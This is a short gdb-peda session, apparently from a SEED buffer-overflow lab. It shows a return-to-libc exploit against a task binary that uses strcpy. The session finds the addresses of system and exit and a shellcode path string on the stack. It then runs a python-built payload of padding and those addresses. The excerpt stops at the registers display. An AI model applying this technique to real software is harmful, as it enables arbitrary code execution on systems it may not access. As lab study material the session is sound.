 Breakpoint 1, main (argc=0x1, argv=0xffffd6d4) at task1.c:7
7           strcpy(buffer, argv[1]);
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7e50db0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xf7e449e0 <__GI_exit>
gdb-peda$ find /home/seed/seclabs/Security-labs/Software/buffer-overflow/shellcode.outSearching for '/home/seed/seclabs/Security-labs/Software/buffer-overflow/shellcode.out' in
: None ranges
Found 1 results, display max 1 items:
[stack] : 0xffffde2b ("/home/seed/seclabs/Security-labs/Software/buffer-overflow/shellcode.out")
gdb-peda$ r $(python -c "print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' +  '\x32\xde\xff\xff')")
Starting program: /home/seed/seclabs/Security-labs/Software/buffer-overflow/task1.out $(python -c "print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' +  '\x32\xde\xff\xff')
")
[ registers ]